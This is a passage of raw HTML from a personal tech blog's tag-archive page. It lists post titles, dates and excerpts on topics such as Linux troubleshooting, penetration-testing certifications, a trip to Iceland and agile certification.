        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2016-08-12T14:15:17+00:00">August 12, 2016</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          less than 1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">“Further, when it does capture my keyboard it keeps repeating the same key infinitellllllllllllllllll….”

</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
  
    
  
    
  
    
  
    
      <section id="gaming" class="taxonomy__section">
        <h2 class="archive__subtitle">gaming</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/steam-crashes-when-launching-in-linux-mint/" rel="permalink">Steam Crashes When Launching in Linux Mint
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2020-03-25T12:08:27+00:00">March 25, 2020</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">I recently tried to launch Steam on my Linux Mint daily driver. A window popped up to check for updates and seemed to progress normally until it crashed. The...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/overwatch/" rel="permalink">Overwatch
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-04-29T12:32:26+00:00">April 29, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          less than 1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
      <section id="penetration-testing" class="taxonomy__section">
        <h2 class="archive__subtitle">penetration testing</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/installing-ghostwriter-remote-cloud-access/" rel="permalink">Installing Ghostwriter for Remote Cloud Access
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2024-09-03T00:00:00+00:00">September 3, 2024</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          15 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">What put me on this road was the fundamental need for something that would help eleminate needless overhead involved with manually writing a pentest report. ...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/hacking-windows-7-professional-edition/" rel="permalink">Hacking Windows 7 Professional Edition, SP2
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-11-15T07:15:21+00:00">November 15, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          4 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">Since taking the SANS SEC560 Network Penetration Testing and Ethical Hacking course earlier this summer, I’ve spent most of my time studying for the GIAC Pen...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
      <section id="information-security" class="taxonomy__section">
        <h2 class="archive__subtitle">information security</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/autorecon-broke/" rel="permalink">AutoRecon Broke!
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2022-04-30T11:07:45+00:00">April 30, 2022</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          2 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">“I used Tib3rius’s AutoRecon successfully, like, a week ago but now it’s broken!”  Chances are that you also recently ran an apt update &amp;&amp; apt upgrad...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/a-tale-of-two-pocs-or-how-i-learned-to-stop-worrying-and-love-the-honeypot/" rel="permalink">A Tale of Two PoCs or: How I Learned to Stop Worrying and Love the Honeypot
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2020-04-27T18:56:21+00:00">April 27, 2020</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          14 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">The proofs of concept advertised a user-interactionless reverse shell, which was was contrary to the Microsoft advisory that clearly stated the vulnerability...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
      <section id="infrastructure" class="taxonomy__section">
        <h2 class="archive__subtitle">infrastructure</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/installing-ghostwriter-remote-cloud-access/" rel="permalink">Installing Ghostwriter for Remote Cloud Access
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2024-09-03T00:00:00+00:00">September 3, 2024</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          15 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">What put me on this road was the fundamental need for something that would help eleminate needless overhead involved with manually writing a pentest report. ...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/kali-fresh-install-checklist" rel="permalink">Kali: Fresh Install Checklist
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2023-11-30T16:49:26+00:00">November 30, 2023</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          12 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">While Kali Linux is ready to use out-of-the-box, the longer you live inside it the more opinions you realize you have about your surroundings, as the frictio...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
  
    
  
    
  

  
    
  
    
      <section id="duh" class="taxonomy__section">
        <h2 class="archive__subtitle">duh</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/read-only-friday/" rel="permalink">Read-Only Friday
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2015-06-30T03:22:32+00:00">June 30, 2015</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">

    
    The law of the land
  


</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="development" class="taxonomy__section">
        <h2 class="archive__subtitle">development</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/coming-back-to-web-development/" rel="permalink">Coming Back to Web Development
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2015-07-21T08:09:34+00:00">July 21, 2015</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          2 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">
  
  Back to basics


</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
      <section id="hiatus" class="taxonomy__section">
        <h2 class="archive__subtitle">hiatus</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/coming-back-to-web-development/" rel="permalink">Coming Back to Web Development
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2015-07-21T08:09:34+00:00">July 21, 2015</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          2 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">
  
  Back to basics


</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
  
    
  
    
      <section id="pfsense" class="taxonomy__section">
        <h2 class="archive__subtitle">pfSense</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/my-etc-directory-was-corrupted-by-my-water-heater/" rel="permalink">My /etc Directory Was Corrupted by My Water Heater
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2015-12-28T07:01:41+00:00">December 28, 2015</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          2 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="e-mail-vault" class="taxonomy__section">
        <h2 class="archive__subtitle">e-mail vault</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/traveling-iceland/" rel="permalink">From the E-Mail Vault: Traveling to Iceland
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2016-01-04T09:54:12+00:00">January 4, 2016</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          6 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="holiday" class="taxonomy__section">
        <h2 class="archive__subtitle">holiday</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/traveling-iceland/" rel="permalink">From the E-Mail Vault: Traveling to Iceland
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2016-01-04T09:54:12+00:00">January 4, 2016</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          6 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="iceland" class="taxonomy__section">
        <h2 class="archive__subtitle">Iceland</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/traveling-iceland/" rel="permalink">From the E-Mail Vault: Traveling to Iceland
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2016-01-04T09:54:12+00:00">January 4, 2016</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          6 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="vacation" class="taxonomy__section">
        <h2 class="archive__subtitle">vacation</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/traveling-iceland/" rel="permalink">From the E-Mail Vault: Traveling to Iceland
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2016-01-04T09:54:12+00:00">January 4, 2016</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          6 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="encryption" class="taxonomy__section">
        <h2 class="archive__subtitle">encryption</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/we-are-all-periodically-humbled-by-the-basics/" rel="permalink">We Are All Periodically Humbled by the Basics
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2016-07-06T04:22:24+00:00">July 6, 2016</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          2 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
      <section id="iptables" class="taxonomy__section">
        <h2 class="archive__subtitle">iptables</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/we-are-all-periodically-humbled-by-the-basics/" rel="permalink">We Are All Periodically Humbled by the Basics
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2016-07-06T04:22:24+00:00">July 6, 2016</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          2 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="mistakes-were-made" class="taxonomy__section">
        <h2 class="archive__subtitle">mistakes were made</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/we-are-all-periodically-humbled-by-the-basics/" rel="permalink">We Are All Periodically Humbled by the Basics
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2016-07-06T04:22:24+00:00">July 6, 2016</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          2 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="ssl" class="taxonomy__section">
        <h2 class="archive__subtitle">SSL</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/we-are-all-periodically-humbled-by-the-basics/" rel="permalink">We Are All Periodically Humbled by the Basics
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2016-07-06T04:22:24+00:00">July 6, 2016</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          2 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="tls" class="taxonomy__section">
        <h2 class="archive__subtitle">TLS</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/we-are-all-periodically-humbled-by-the-basics/" rel="permalink">We Are All Periodically Humbled by the Basics
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2016-07-06T04:22:24+00:00">July 6, 2016</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          2 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="synergy" class="taxonomy__section">
        <h2 class="archive__subtitle">Synergy</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/vmware-workstation-isnt-working-with-my-keyboard/" rel="permalink">VMWare Workstation Isn’t Working With My Keyboard
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2016-08-12T14:15:17+00:00">August 12, 2016</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          less than 1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">“Further, when it does capture my keyboard it keeps repeating the same key infinitellllllllllllllllll….”

</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="tech" class="taxonomy__section">
        <h2 class="archive__subtitle">tech</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/vmware-workstation-isnt-working-with-my-keyboard/" rel="permalink">VMWare Workstation Isn’t Working With My Keyboard
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2016-08-12T14:15:17+00:00">August 12, 2016</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          less than 1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">“Further, when it does capture my keyboard it keeps repeating the same key infinitellllllllllllllllll….”

</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
      <section id="ceh" class="taxonomy__section">
        <h2 class="archive__subtitle">CEH</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/review-certified-ethical-hacker-exam-prep-course/" rel="permalink">Review: Certified Ethical Hacker Exam Prep Course
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2016-08-16T19:12:01+00:00">August 16, 2016</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
      <section id="certified-ethical-hacker" class="taxonomy__section">
        <h2 class="archive__subtitle">certified ethical hacker</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/review-certified-ethical-hacker-exam-prep-course/" rel="permalink">Review: Certified Ethical Hacker Exam Prep Course
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2016-08-16T19:12:01+00:00">August 16, 2016</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
  
    
  
    
      <section id="overwatch" class="taxonomy__section">
        <h2 class="archive__subtitle">overwatch</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/overwatch/" rel="permalink">Overwatch
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-04-29T12:32:26+00:00">April 29, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          less than 1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="humor" class="taxonomy__section">
        <h2 class="archive__subtitle">humor</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/pay-no-attention-to-that-laughing-man-behind-the-curtain/" rel="permalink">Pay No Attention to That Laughing Man Behind the Curtain
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-02T18:53:48+00:00">May 2, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          less than 1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">One thing I’ve always loved about the Internet are the odd bits of humanity that periodically emerge from behind the digital curtains.

</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="stackoverflow" class="taxonomy__section">
        <h2 class="archive__subtitle">stackoverflow</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/pay-no-attention-to-that-laughing-man-behind-the-curtain/" rel="permalink">Pay No Attention to That Laughing Man Behind the Curtain
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-02T18:53:48+00:00">May 2, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          less than 1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">One thing I’ve always loved about the Internet are the odd bits of humanity that periodically emerge from behind the digital curtains.

</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="agile" class="taxonomy__section">
        <h2 class="archive__subtitle">agile</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/pmi-agile-certified-practitioner/" rel="permalink">Cert Up: Agile Certified Practitioner
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-07T15:11:35+00:00">May 7, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          4 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="certup" class="taxonomy__section">
        <h2 class="archive__subtitle">certup</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/pmi-agile-certified-practitioner/" rel="permalink">Cert Up: Agile Certified Practitioner
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-07T15:11:35+00:00">May 7, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          4 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="goals" class="taxonomy__section">
        <h2 class="archive__subtitle">goals</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/pmi-agile-certified-practitioner/" rel="permalink">Cert Up: Agile Certified Practitioner
</a>
      
    </h2>
    

